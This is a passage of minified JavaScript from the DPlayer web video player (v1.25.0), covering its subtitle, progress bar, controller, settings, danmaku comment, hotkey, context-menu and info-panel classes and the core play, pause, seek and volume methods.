							} else e.container.innerHTML = "";
							e.events.trigger("subtitle_change")
						}
					}
				}
			}, {
				key: "show",
				value: function() {
					this.container.classList.remove("dplayer-subtitle-hide"), this.events.trigger("subtitle_show")
				}
			}, {
				key: "hide",
				value: function() {
					this.container.classList.add("dplayer-subtitle-hide"), this.events.trigger("subtitle_hide")
				}
			}, {
				key: "toggle",
				value: function() {
					this.container.classList.contains("dplayer-subtitle-hide") ? this.show() : this.hide()
				}
			}]) && oe(t.prototype, n), i && oe(t, i), e
		}();

		function se(e, t) {
			for(var n = 0; n < t.length; n++) {
				var i = t[n];
				i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
			}
		}
		var le = function() {
			function e(t) {
				! function(e, t) {
					if(!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
				}(this, e), this.elements = {}, this.elements.volume = t.volumeBar, this.elements.played = t.playedBar, this.elements.loaded = t.loadedBar, this.elements.danmaku = t.danmakuOpacityBar
			}
			var t, n, i;
			return t = e, (n = [{
				key: "set",
				value: function(e, t, n) {
					t = Math.max(t, 0), t = Math.min(t, 1), this.elements[e].style[n] = 100 * t + "%"
				}
			}, {
				key: "get",
				value: function(e) {
					return parseFloat(this.elements[e].style.width) / 100
				}
			}]) && se(t.prototype, n), i && se(t, i), e
		}();

		function ce(e, t) {
			for(var n = 0; n < t.length; n++) {
				var i = t[n];
				i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
			}
		}
		var ue = function() {
			function e(t) {
				! function(e, t) {
					if(!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
				}(this, e), this.player = t, window.requestAnimationFrame = window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || window.oRequestAnimationFrame || window.msRequestAnimationFrame || function(e) {
					window.setTimeout(e, 1e3 / 60)
				}, this.types = ["loading", "info", "fps"], this.init()
			}
			var t, n, i;
			return t = e, (n = [{
				key: "init",
				value: function() {
					var e = this;
					this.types.map(function(t) {
						return "fps" !== t && e["init".concat(t, "Checker")](), t
					})
				}
			}, {
				key: "initloadingChecker",
				value: function() {
					var e = this,
						t = 0,
						n = 0,
						i = !1;
					this.loadingChecker = setInterval(function() {
						e.enableloadingChecker && (n = e.player.video.currentTime, i || n !== t || e.player.video.paused || (e.player.container.classList.add("dplayer-loading"), i = !0), i && n > t && !e.player.video.paused && (e.player.container.classList.remove("dplayer-loading"), i = !1), t = n)
					}, 100)
				}
			}, {
				key: "initfpsChecker",
				value: function() {
					var e = this;
					window.requestAnimationFrame(function() {
						if(e.enablefpsChecker)
							if(e.initfpsChecker(), e.fpsStart) {
								e.fpsIndex++;
								var t = new Date;
								t - e.fpsStart > 1e3 && (e.player.infoPanel.fps(e.fpsIndex / (t - e.fpsStart) * 1e3), e.fpsStart = new Date, e.fpsIndex = 0)
							} else e.fpsStart = new Date, e.fpsIndex = 0;
						else e.fpsStart = 0, e.fpsIndex = 0
					})
				}
			}, {
				key: "initinfoChecker",
				value: function() {
					var e = this;
					this.infoChecker = setInterval(function() {
						e.enableinfoChecker && e.player.infoPanel.update()
					}, 1e3)
				}
			}, {
				key: "enable",
				value: function(e) {
					this["enable".concat(e, "Checker")] = !0, "fps" === e && this.initfpsChecker()
				}
			}, {
				key: "disable",
				value: function(e) {
					this["enable".concat(e, "Checker")] = !1
				}
			}, {
				key: "destroy",
				value: function() {
					var e = this;
					this.types.map(function(t) {
						return e["enable".concat(t, "Checker")] = !1, e["".concat(t, "Checker")] && clearInterval(e["".concat(t, "Checker")]), t
					})
				}
			}]) && ce(t.prototype, n), i && ce(t, i), e
		}();

		function de(e, t) {
			for(var n = 0; n < t.length; n++) {
				var i = t[n];
				i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
			}
		}
		var pe = function() {
			function e(t) {
				var n = this;
				! function(e, t) {
					if(!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
				}(this, e), this.container = t, this.container.addEventListener("animationend", function() {
					n.container.classList.remove("dplayer-bezel-transition")
				})
			}
			var t, n, i;
			return t = e, (n = [{
				key: "switch",
				value: function(e) {
					this.container.innerHTML = e, this.container.classList.add("dplayer-bezel-transition")
				}
			}]) && de(t.prototype, n), i && de(t, i), e
		}();

		function he(e, t) {
			for(var n = 0; n < t.length; n++) {
				var i = t[n];
				i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
			}
		}
		var me = function() {
			function e(t) {
				! function(e, t) {
					if(!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
				}(this, e), this.container = t.container, this.barWidth = t.barWidth, this.container.style.backgroundImage = "url('".concat(t.url, "')"), this.events = t.events
			}
			var t, n, i;
			return t = e, (n = [{
				key: "resize",
				value: function(e, t, n) {
					this.container.style.width = "".concat(e, "px"), this.container.style.height = "".concat(t, "px"), this.container.style.top = "".concat(2 - t, "px"), this.barWidth = n
				}
			}, {
				key: "show",
				value: function() {
					this.container.style.display = "block", this.events && this.events.trigger("thumbnails_show")
				}
			}, {
				key: "move",
				value: function(e) {
					this.container.style.backgroundPosition = "-".concat(160 * (Math.ceil(e / this.barWidth * 100) - 1), "px 0"), this.container.style.left = "".concat(Math.min(Math.max(e - this.container.offsetWidth / 2, -10), this.barWidth - 150), "px")
				}
			}, {
				key: "hide",
				value: function() {
					this.container.style.display = "none", this.events && this.events.trigger("thumbnails_hide")
				}
			}]) && he(t.prototype, n), i && he(t, i), e
		}();

		function ye(e, t) {
			for(var n = 0; n < t.length; n++) {
				var i = t[n];
				i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
			}
		}
		var fe = function() {
			function e(t) {
				var n = this;
				! function(e, t) {
					if(!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
				}(this, e), this.player = t, this.autoHideTimer = 0, o.isMobile || (this.player.container.addEventListener("mousemove", function() {
					n.setAutoHide()
				}), this.player.container.addEventListener("click", function() {
					n.setAutoHide()
				}), this.player.on("play", function() {
					n.setAutoHide()
				}), this.player.on("pause", function() {
					n.setAutoHide()
				})), this.initPlayButton(), this.initThumbnails(), this.initPlayedBar(), this.initFullButton(), this.initQualityButton(), this.initScreenshotButton(), this.initSubtitleButton(), this.initHighlights(), o.isMobile || this.initVolumeButton()
			}
			var t, n, i;
			return t = e, (n = [{
				key: "initPlayButton",
				value: function() {
					var e = this;
					this.player.template.playButton.addEventListener("click", function() {
						e.player.toggle()
					}), o.isMobile ? (this.player.template.videoWrap.addEventListener("click", function() {
						e.toggle()
					}), this.player.template.controllerMask.addEventListener("click", function() {
						e.toggle()
					})) : (this.player.template.videoWrap.addEventListener("click", function() {
						e.player.toggle()
					}), this.player.template.controllerMask.addEventListener("click", function() {
						e.player.toggle()
					}))
				}
			}, {
				key: "initHighlights",
				value: function() {
					var e = this;
					this.player.on("durationchange", function() {
						if(1 !== e.player.video.duration && e.player.video.duration !== 1 / 0 && e.player.options.highlight) {
							var t = document.querySelectorAll(".dplayer-highlight");
							[].slice.call(t, 0).forEach(function(t) {
								e.player.template.playedBarWrap.removeChild(t)
							});
							for(var n = 0; n < e.player.options.highlight.length; n++)
								if(e.player.options.highlight[n].text && e.player.options.highlight[n].time) {
									var i = document.createElement("div");
									i.classList.add("dplayer-highlight"), i.style.left = e.player.options.highlight[n].time / e.player.video.duration * 100 + "%", i.innerHTML = '<span class="dplayer-highlight-text">' + e.player.options.highlight[n].text + "</span>", e.player.template.playedBarWrap.insertBefore(i, e.player.template.playedBarTime)
								}
						}
					})
				}
			}, {
				key: "initThumbnails",
				value: function() {
					var e = this;
					this.player.options.video.thumbnails && (this.thumbnails = new me({
						container: this.player.template.barPreview,
						barWidth: this.player.template.barWrap.offsetWidth,
						url: this.player.options.video.thumbnails,
						events: this.player.events
					}), this.player.on("loadedmetadata", function() {
						e.thumbnails.resize(160, e.player.video.videoHeight / e.player.video.videoWidth * 160, e.player.template.barWrap.offsetWidth)
					}))
				}
			}, {
				key: "initPlayedBar",
				value: function() {
					var e = this,
						t = function(t) {
							var n = ((t.clientX || t.changedTouches[0].clientX) - o.getBoundingClientRectViewLeft(e.player.template.playedBarWrap)) / e.player.template.playedBarWrap.clientWidth;
							n = Math.max(n, 0), n = Math.min(n, 1), e.player.bar.set("played", n, "width"), e.player.template.ptime.innerHTML = o.secondToTime(n * e.player.video.duration)
						},
						n = function n(i) {
							document.removeEventListener(o.nameMap.dragEnd, n), document.removeEventListener(o.nameMap.dragMove, t);
							var a = ((i.clientX || i.changedTouches[0].clientX) - o.getBoundingClientRectViewLeft(e.player.template.playedBarWrap)) / e.player.template.playedBarWrap.clientWidth;
							a = Math.max(a, 0), a = Math.min(a, 1), e.player.bar.set("played", a, "width"), e.player.seek(e.player.bar.get("played") * e.player.video.duration), e.player.timer.enable("progress")
						};
					this.player.template.playedBarWrap.addEventListener(o.nameMap.dragStart, function() {
						e.player.timer.disable("progress"), document.addEventListener(o.nameMap.dragMove, t), document.addEventListener(o.nameMap.dragEnd, n)
					}), this.player.template.playedBarWrap.addEventListener(o.nameMap.dragMove, function(t) {
						if(e.player.video.duration) {
							var n = o.cumulativeOffset(e.player.template.playedBarWrap).left,
								i = (t.clientX || t.changedTouches[0].clientX) - n;
							if(i < 0 || i > e.player.template.playedBarWrap.offsetWidth) return;
							var a = e.player.video.duration * (i / e.player.template.playedBarWrap.offsetWidth);
							o.isMobile && e.thumbnails && e.thumbnails.show(), e.thumbnails && e.thumbnails.move(i), e.player.template.playedBarTime.style.left = "".concat(i - (a >= 3600 ? 25 : 20), "px"), e.player.template.playedBarTime.innerText = o.secondToTime(a), e.player.template.playedBarTime.classList.remove("hidden")
						}
					}), this.player.template.playedBarWrap.addEventListener(o.nameMap.dragEnd, function() {
						o.isMobile && e.thumbnails && e.thumbnails.hide()
					}), o.isMobile || (this.player.template.playedBarWrap.addEventListener("mouseenter", function() {
						e.player.video.duration && (e.thumbnails && e.thumbnails.show(), e.player.template.playedBarTime.classList.remove("hidden"))
					}), this.player.template.playedBarWrap.addEventListener("mouseleave", function() {
						e.player.video.duration && (e.thumbnails && e.thumbnails.hide(), e.player.template.playedBarTime.classList.add("hidden"))
					}))
				}
			}, {
				key: "initFullButton",
				value: function() {
					var e = this;
					this.player.template.browserFullButton.addEventListener("click", function() {
						e.player.fullScreen.toggle("browser")
					}), this.player.template.webFullButton.addEventListener("click", function() {
						e.player.fullScreen.toggle("web")
					})
				}
			}, {
				key: "initVolumeButton",
				value: function() {
					var e = this,
						t = function(t) {
							var n = t || window.event,
								i = ((n.clientX || n.changedTouches[0].clientX) - o.getBoundingClientRectViewLeft(e.player.template.volumeBarWrap) - 5.5) / 35;
							e.player.volume(i)
						},
						n = function n() {
							document.removeEventListener(o.nameMap.dragEnd, n), document.removeEventListener(o.nameMap.dragMove, t), e.player.template.volumeButton.classList.remove("dplayer-volume-active")
						};
					this.player.template.volumeBarWrapWrap.addEventListener("click", function(t) {
						var n = t || window.event,
							i = ((n.clientX || n.changedTouches[0].clientX) - o.getBoundingClientRectViewLeft(e.player.template.volumeBarWrap) - 5.5) / 35;
						e.player.volume(i)
					}), this.player.template.volumeBarWrapWrap.addEventListener(o.nameMap.dragStart, function() {
						document.addEventListener(o.nameMap.dragMove, t), document.addEventListener(o.nameMap.dragEnd, n), e.player.template.volumeButton.classList.add("dplayer-volume-active")
					}), this.player.template.volumeButtonIcon.addEventListener("click", function() {
						e.player.video.muted ? (e.player.video.muted = !1, e.player.switchVolumeIcon(), e.player.bar.set("volume", e.player.volume(), "width")) : (e.player.video.muted = !0, e.player.template.volumeIcon.innerHTML = U.volumeOff, e.player.bar.set("volume", 0, "width"))
					})
				}
			}, {
				key: "initQualityButton",
				value: function() {
					var e = this;
					this.player.options.video.quality && this.player.template.qualityList.addEventListener("click", function(t) {
						t.target.classList.contains("dplayer-quality-item") && e.player.switchQuality(t.target.dataset.index)
					})
				}
			}, {
				key: "initScreenshotButton",
				value: function() {
					var e = this;
					this.player.options.screenshot && this.player.template.camareButton.addEventListener("click", function() {
						var t, n = document.createElement("canvas");
						n.width = e.player.video.videoWidth, n.height = e.player.video.videoHeight, n.getContext("2d").drawImage(e.player.video, 0, 0, n.width, n.height), n.toBlob(function(e) {
							t = URL.createObjectURL(e);
							var n = document.createElement("a");
							n.href = t, n.download = "DPlayer.png", n.style.display = "none", document.body.appendChild(n), n.click(), document.body.removeChild(n), URL.revokeObjectURL(t)
						}), e.player.events.trigger("screenshot", t)
					})
				}
			}, {
				key: "initSubtitleButton",
				value: function() {
					var e = this;
					this.player.options.subtitle && (this.player.events.on("subtitle_show", function() {
						e.player.template.subtitleButton.dataset.balloon = e.player.tran("Hide subtitle"), e.player.template.subtitleButtonInner.style.opacity = "", e.player.user.set("subtitle", 1)
					}), this.player.events.on("subtitle_hide", function() {
						e.player.template.subtitleButton.dataset.balloon = e.player.tran("Show subtitle"), e.player.template.subtitleButtonInner.style.opacity = "0.4", e.player.user.set("subtitle", 0)
					}), this.player.template.subtitleButton.addEventListener("click", function() {
						e.player.subtitle.toggle()
					}))
				}
			}, {
				key: "setAutoHide",
				value: function() {
					var e = this;
					this.show(), clearTimeout(this.autoHideTimer), this.autoHideTimer = setTimeout(function() {
						!e.player.video.played.length || e.player.paused || e.disableAutoHide || e.hide()
					}, 3e3)
				}
			}, {
				key: "show",
				value: function() {
					this.player.container.classList.remove("dplayer-hide-controller")
				}
			}, {
				key: "hide",
				value: function() {
					this.player.container.classList.add("dplayer-hide-controller"), this.player.setting.hide(), this.player.comment && this.player.comment.hide()
				}
			}, {
				key: "isShow",
				value: function() {
					return !this.player.container.classList.contains("dplayer-hide-controller")
				}
			}, {
				key: "toggle",
				value: function() {
					this.isShow() ? this.hide() : this.show()
				}
			}, {
				key: "destroy",
				value: function() {
					clearTimeout(this.autoHideTimer)
				}
			}]) && ye(t.prototype, n), i && ye(t, i), e
		}();

		function ve(e, t) {
			for(var n = 0; n < t.length; n++) {
				var i = t[n];
				i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
			}
		}
		var ge = function() {
			function e(t) {
				var n = this;
				! function(e, t) {
					if(!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
				}(this, e), this.player = t, this.player.template.mask.addEventListener("click", function() {
					n.hide()
				}), this.player.template.settingButton.addEventListener("click", function() {
					n.show()
				}), this.loop = this.player.options.loop, this.player.template.loopToggle.checked = this.loop, this.player.template.loop.addEventListener("click", function() {
					n.player.template.loopToggle.checked = !n.player.template.loopToggle.checked, n.player.template.loopToggle.checked ? n.loop = !0 : n.loop = !1, n.hide()
				}), this.showDanmaku = this.player.user.get("danmaku"), this.showDanmaku || this.player.danmaku && this.player.danmaku.hide(), this.player.template.showDanmakuToggle.checked = this.showDanmaku, this.player.template.showDanmaku.addEventListener("click", function() {
					n.player.template.showDanmakuToggle.checked = !n.player.template.showDanmakuToggle.checked, n.player.template.showDanmakuToggle.checked ? (n.showDanmaku = !0, n.player.danmaku.show()) : (n.showDanmaku = !1, n.player.danmaku.hide()), n.player.user.set("danmaku", n.showDanmaku ? 1 : 0), n.hide()
				}), this.unlimitDanmaku = this.player.user.get("unlimited"), this.player.template.unlimitDanmakuToggle.checked = this.unlimitDanmaku, this.player.template.unlimitDanmaku.addEventListener("click", function() {
					n.player.template.unlimitDanmakuToggle.checked = !n.player.template.unlimitDanmakuToggle.checked, n.player.template.unlimitDanmakuToggle.checked ? (n.unlimitDanmaku = !0, n.player.danmaku.unlimit(!0)) : (n.unlimitDanmaku = !1, n.player.danmaku.unlimit(!1)), n.player.user.set("unlimited", n.unlimitDanmaku ? 1 : 0), n.hide()
				}), this.player.template.speed.addEventListener("click", function() {
					n.player.template.settingBox.classList.add("dplayer-setting-box-narrow"), n.player.template.settingBox.classList.add("dplayer-setting-box-speed")
				});
				for(var i = function(e) {
						n.player.template.speedItem[e].addEventListener("click", function() {
							n.player.speed(n.player.template.speedItem[e].dataset.speed), n.hide()
						})
					}, a = 0; a < this.player.template.speedItem.length; a++) i(a);
				if(this.player.danmaku) {
					this.player.on("danmaku_opacity", function(e) {
						n.player.bar.set("danmaku", e, "width"), n.player.user.set("opacity", e)
					}), this.player.danmaku.opacity(this.player.user.get("opacity"));
					var r = function(e) {
							var t = e || window.event,
								i = ((t.clientX || t.changedTouches[0].clientX) - o.getBoundingClientRectViewLeft(n.player.template.danmakuOpacityBarWrap)) / 130;
							i = Math.max(i, 0), i = Math.min(i, 1), n.player.danmaku.opacity(i)
						},
						s = function e() {
							document.removeEventListener(o.nameMap.dragEnd, e), document.removeEventListener(o.nameMap.dragMove, r), n.player.template.danmakuOpacityBox.classList.remove("dplayer-setting-danmaku-active")
						};
					this.player.template.danmakuOpacityBarWrapWrap.addEventListener("click", function(e) {
						var t = e || window.event,
							i = ((t.clientX || t.changedTouches[0].clientX) - o.getBoundingClientRectViewLeft(n.player.template.danmakuOpacityBarWrap)) / 130;
						i = Math.max(i, 0), i = Math.min(i, 1), n.player.danmaku.opacity(i)
					}), this.player.template.danmakuOpacityBarWrapWrap.addEventListener(o.nameMap.dragStart, function() {
						document.addEventListener(o.nameMap.dragMove, r), document.addEventListener(o.nameMap.dragEnd, s), n.player.template.danmakuOpacityBox.classList.add("dplayer-setting-danmaku-active")
					})
				}
			}
			var t, n, i;
			return t = e, (n = [{
				key: "hide",
				value: function() {
					var e = this;
					this.player.template.settingBox.classList.remove("dplayer-setting-box-open"), this.player.template.mask.classList.remove("dplayer-mask-show"), setTimeout(function() {
						e.player.template.settingBox.classList.remove("dplayer-setting-box-narrow"), e.player.template.settingBox.classList.remove("dplayer-setting-box-speed")
					}, 300), this.player.controller.disableAutoHide = !1
				}
			}, {
				key: "show",
				value: function() {
					this.player.template.settingBox.classList.add("dplayer-setting-box-open"), this.player.template.mask.classList.add("dplayer-mask-show"), this.player.controller.disableAutoHide = !0
				}
			}]) && ve(t.prototype, n), i && ve(t, i), e
		}();

		function be(e, t) {
			for(var n = 0; n < t.length; n++) {
				var i = t[n];
				i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
			}
		}
		var we = function() {
			function e(t) {
				var n = this;
				! function(e, t) {
					if(!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
				}(this, e), this.player = t, this.player.template.mask.addEventListener("click", function() {
					n.hide()
				}), this.player.template.commentButton.addEventListener("click", function() {
					n.show()
				}), this.player.template.commentSettingButton.addEventListener("click", function() {
					n.toggleSetting()
				}), this.player.template.commentColorSettingBox.addEventListener("click", function() {
					if(n.player.template.commentColorSettingBox.querySelector("input:checked+span")) {
						var e = n.player.template.commentColorSettingBox.querySelector("input:checked").value;
						n.player.template.commentSettingFill.style.fill = e, n.player.template.commentInput.style.color = e, n.player.template.commentSendFill.style.fill = e
					}
				}), this.player.template.commentInput.addEventListener("click", function() {
					n.hideSetting()
				}), this.player.template.commentInput.addEventListener("keydown", function(e) {
					13 === (e || window.event).keyCode && n.send()
				}), this.player.template.commentSendButton.addEventListener("click", function() {
					n.send()
				})
			}
			var t, n, i;
			return t = e, (n = [{
				key: "show",
				value: function() {
					this.player.controller.disableAutoHide = !0, this.player.template.controller.classList.add("dplayer-controller-comment"), this.player.template.mask.classList.add("dplayer-mask-show"), this.player.container.classList.add("dplayer-show-controller"), this.player.template.commentInput.focus()
				}
			}, {
				key: "hide",
				value: function() {
					this.player.template.controller.classList.remove("dplayer-controller-comment"), this.player.template.mask.classList.remove("dplayer-mask-show"), this.player.container.classList.remove("dplayer-show-controller"), this.player.controller.disableAutoHide = !1, this.hideSetting()
				}
			}, {
				key: "showSetting",
				value: function() {
					this.player.template.commentSettingBox.classList.add("dplayer-comment-setting-open")
				}
			}, {
				key: "hideSetting",
				value: function() {
					this.player.template.commentSettingBox.classList.remove("dplayer-comment-setting-open")
				}
			}, {
				key: "toggleSetting",
				value: function() {
					this.player.template.commentSettingBox.classList.contains("dplayer-comment-setting-open") ? this.hideSetting() : this.showSetting()
				}
			}, {
				key: "send",
				value: function() {
					var e = this;
					this.player.template.commentInput.blur(), this.player.template.commentInput.value.replace(/^\s+|\s+$/g, "") ? this.player.danmaku.send({
						text: this.player.template.commentInput.value,
						color: o.color2Number(this.player.container.querySelector(".dplayer-comment-setting-color input:checked").value),
						type: parseInt(this.player.container.querySelector(".dplayer-comment-setting-type input:checked").value)
					}, function() {
						e.player.template.commentInput.value = "", e.hide()
					}) : this.player.notice(this.player.tran("Please input danmaku content!"))
				}
			}]) && be(t.prototype, n), i && be(t, i), e
		}();
		var ke = function e(t) {
			! function(e, t) {
				if(!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
			}(this, e), t.options.hotkey && document.addEventListener("keydown", function(e) {
				if(t.focus) {
					var n = document.activeElement.tagName.toUpperCase(),
						i = document.activeElement.getAttribute("contenteditable");
					if("INPUT" !== n && "TEXTAREA" !== n && "" !== i && "true" !== i) {
						var a, o = e || window.event;
						switch(o.keyCode) {
							case 32:
								o.preventDefault(), t.toggle();
								break;
							case 37:
								o.preventDefault(), t.seek(t.video.currentTime - 5), t.controller.setAutoHide();
								break;
							case 39:
								o.preventDefault(), t.seek(t.video.currentTime + 5), t.controller.setAutoHide();
								break;
							case 38:
								o.preventDefault(), a = t.volume() + .1, t.volume(a);
								break;
							case 40:
								o.preventDefault(), a = t.volume() - .1, t.volume(a)
						}
					}
				}
			}), document.addEventListener("keydown", function(e) {
				switch((e || window.event).keyCode) {
					case 27:
						t.fullScreen.isFullScreen("web") && t.fullScreen.cancel("web")
				}
			})
		};

		function xe(e, t) {
			for(var n = 0; n < t.length; n++) {
				var i = t[n];
				i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
			}
		}
		var Se = function() {
			function e(t) {
				var n = this;
				! function(e, t) {
					if(!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
				}(this, e), this.player = t, this.shown = !1, Array.prototype.slice.call(this.player.template.menuItem).forEach(function(e, t) {
					n.player.options.contextmenu[t].click && e.addEventListener("click", function() {
						n.player.options.contextmenu[t].click(n.player), n.hide()
					})
				}), this.player.container.addEventListener("contextmenu", function(e) {
					if(n.shown) n.hide();
					else {
						var t = e || window.event;
						t.preventDefault();
						var i = n.player.container.getBoundingClientRect();
						n.show(t.clientX - i.left, t.clientY - i.top), n.player.template.mask.addEventListener("click", function() {
							n.hide()
						})
					}
				})
			}
			var t, n, i;
			return t = e, (n = [{
				key: "show",
				value: function(e, t) {
					this.player.template.menu.classList.add("dplayer-menu-show");
					var n = this.player.container.getBoundingClientRect();
					e + this.player.template.menu.offsetWidth >= n.width ? (this.player.template.menu.style.right = n.width - e + "px", this.player.template.menu.style.left = "initial") : (this.player.template.menu.style.left = e + "px", this.player.template.menu.style.right = "initial"), t + this.player.template.menu.offsetHeight >= n.height ? (this.player.template.menu.style.bottom = n.height - t + "px", this.player.template.menu.style.top = "initial") : (this.player.template.menu.style.top = t + "px", this.player.template.menu.style.bottom = "initial"), this.player.template.mask.classList.add("dplayer-mask-show"), this.shown = !0, this.player.events.trigger("contextmenu_show")
				}
			}, {
				key: "hide",
				value: function() {
					this.player.template.mask.classList.remove("dplayer-mask-show"), this.player.template.menu.classList.remove("dplayer-menu-show"), this.shown = !1, this.player.events.trigger("contextmenu_hide")
				}
			}]) && xe(t.prototype, n), i && xe(t, i), e
		}();

		function Te(e, t) {
			for(var n = 0; n < t.length; n++) {
				var i = t[n];
				i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
			}
		}
		var Le = function() {
				function e(t) {
					var n = this;
					! function(e, t) {
						if(!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
					}(this, e), this.container = t.template.infoPanel, this.template = t.template, this.video = t.video, this.player = t, this.template.infoPanelClose.addEventListener("click", function() {
						n.hide()
					})
				}
				var t, n, i;
				return t = e, (n = [{
					key: "show",
					value: function() {
						this.beginTime = Date.now(), this.update(), this.player.timer.enable("info"), this.player.timer.enable("fps"), this.container.classList.remove("dplayer-info-panel-hide")
					}
				}, {
					key: "hide",
					value: function() {
						this.player.timer.disable("info"), this.player.timer.disable("fps"), this.container.classList.add("dplayer-info-panel-hide")
					}
				}, {
					key: "triggle",
					value: function() {
						this.container.classList.contains("dplayer-info-panel-hide") ? this.show() : this.hide()
					}
				}, {
					key: "update",
					value: function() {
						this.template.infoVersion.innerHTML = "v".concat("1.25.0", " ").concat("8eb2fdd"), this.template.infoType.innerHTML = this.player.type, this.template.infoUrl.innerHTML = this.player.options.video.url, this.template.infoResolution.innerHTML = "".concat(this.player.video.videoWidth, " x ").concat(this.player.video.videoHeight), this.template.infoDuration.innerHTML = this.player.video.duration, this.player.options.danmaku && (this.template.infoDanmakuId.innerHTML = this.player.options.danmaku.id, this.template.infoDanmakuApi.innerHTML = this.player.options.danmaku.api, this.template.infoDanmakuAmount.innerHTML = this.player.danmaku.dan.length)
					}
				}, {
					key: "fps",
					value: function(e) {
						this.template.infoFPS.innerHTML = "".concat(e.toFixed(1))
					}
				}]) && Te(t.prototype, n), i && Te(t, i), e
			}(),
			Ee = n(1),
			qe = n.n(Ee);

		function Be(e, t) {
			for(var n = 0; n < t.length; n++) {
				var i = t[n];
				i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
			}
		}
		var Me = 0,
			Ce = [],
			_e = function() {
				function e(t) {
					var n = this;
					! function(e, t) {
						if(!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
					}(this, e), this.options = u(t), this.options.video.quality && (this.qualityIndex = this.options.video.defaultQuality, this.quality = this.options.video.quality[this.options.video.defaultQuality]), this.tran = new p(this.options.lang).tran, this.events = new ee, this.user = new ae(this), this.container = this.options.container, this.container.classList.add("dplayer"), this.options.danmaku || this.container.classList.add("dplayer-no-danmaku"), this.options.live && this.container.classList.add("dplayer-live"), o.isMobile && this.container.classList.add("dplayer-mobile"), this.arrow = this.container.offsetWidth <= 500, this.arrow && this.container.classList.add("dplayer-arrow"), this.template = new J({
						container: this.container,
						options: this.options,
						index: Me,
						tran: this.tran
					}), this.video = this.template.video, this.bar = new le(this.template), this.bezel = new pe(this.template.bezel), this.fullScreen = new ne(this), this.controller = new fe(this), this.options.danmaku && (this.danmaku = new G({
						container: this.template.danmaku,
						opacity: this.user.get("opacity"),
						callback: function() {
							setTimeout(function() {
								n.template.danmakuLoading.style.display = "none", n.options.autoplay && n.play()
							}, 0)
						},
						error: function(e) {
							n.notice(e)
						},
						apiBackend: this.options.apiBackend,
						borderColor: this.options.theme,
						height: this.arrow ? 24 : 30,
						time: function() {
							return n.video.currentTime
						},
						unlimited: this.user.get("unlimited"),
						api: {
							id: this.options.danmaku.id,
							address: this.options.danmaku.api,
							token: this.options.danmaku.token,
							maximum: this.options.danmaku.maximum,
							addition: this.options.danmaku.addition,
							user: this.options.danmaku.user
						},
						events: this.events,
						tran: function(e) {
							return n.tran(e)
						}
					}), this.comment = new we(this)), this.setting = new ge(this), document.addEventListener("click", function() {
						n.focus = !1
					}, !0), this.container.addEventListener("click", function() {
						n.focus = !0
					}, !0), this.paused = !0, this.timer = new ue(this), this.hotkey = new ke(this), this.contextmenu = new Se(this), this.initVideo(this.video, this.quality && this.quality.type || this.options.video.type), this.infoPanel = new Le(this), !this.danmaku && this.options.autoplay && this.play(), Me++, Ce.push(this)
				}
				var t, n, a;
				return t = e, a = [{
					key: "version",
					get: function() {
						return "1.25.0"
					}
				}], (n = [{
					key: "seek",
					value: function(e) {
						e = Math.max(e, 0), this.video.duration && (e = Math.min(e, this.video.duration)), this.video.currentTime < e ? this.notice("".concat(this.tran("FF"), " ").concat((e - this.video.currentTime).toFixed(0), " ").concat(this.tran("s"))) : this.video.currentTime > e && this.notice("".concat(this.tran("REW"), " ").concat((this.video.currentTime - e).toFixed(0), " ").concat(this.tran("s"))), this.video.currentTime = e, this.danmaku && this.danmaku.seek(), this.bar.set("played", e / this.video.duration, "width"), this.template.ptime.innerHTML = o.secondToTime(e)
					}
				}, {
					key: "play",
					value: function() {
						var e = this;
						if(this.paused = !1, this.video.paused && this.bezel.switch(U.play), this.template.playButton.innerHTML = U.pause, i.a.resolve(this.video.play()).catch(function() {
								e.pause()
							}).then(function() {}), this.timer.enable("loading"), this.container.classList.remove("dplayer-paused"), this.container.classList.add("dplayer-playing"), this.danmaku && this.danmaku.play(), this.options.mutex)
							for(var t = 0; t < Ce.length; t++) this !== Ce[t] && Ce[t].pause()
					}
				}, {
					key: "pause",
					value: function() {
						this.paused = !0, this.container.classList.remove("dplayer-loading"), this.video.paused || this.bezel.switch(U.pause), this.template.playButton.innerHTML = U.play, this.video.pause(), this.timer.disable("loading"), this.container.classList.remove("dplayer-playing"), this.container.classList.add("dplayer-paused"), this.danmaku && this.danmaku.pause()
					}
				}, {
					key: "switchVolumeIcon",
					value: function() {
						this.volume() >= .95 ? this.template.volumeIcon.innerHTML = U.volumeUp : this.volume() > 0 ? this.template.volumeIcon.innerHTML = U.volumeDown : this.template.volumeIcon.innerHTML = U.volumeOff
					}
				}, {
					key: "volume",
					value: function(e, t, n) {
						if(e = parseFloat(e), !isNaN(e)) {
							e = Math.max(e, 0), e = Math.min(e, 1), this.bar.set("volume", e, "width");
							var i = "".concat((100 * e).toFixed(0), "%");
